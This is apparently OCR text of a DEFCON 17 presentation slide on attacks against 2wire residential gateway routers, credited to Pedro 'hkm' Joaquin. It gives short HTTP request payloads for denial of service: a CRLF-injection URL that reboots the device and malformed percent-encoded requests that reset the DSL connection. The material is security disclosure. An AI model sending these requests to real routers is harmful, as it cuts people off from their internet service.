 Denial of Service
CRLF DoS published by preth00nker in 2006.
/xsit?page=%0d%0a
(reboots the device)
DSL DoS
The DSL connection can be reset by sending a request to /xslt with "%X"
where X is any character that is not from A-z.
/xsit?page=%&
/xsit?page=%@
...
(resets DSL connection)
RIVIERA
DEFCON
DEFCON
17
T5D3S5 Attacks Against 2wire Residential
Gateway Routers
Pedro "hkm" Joaquin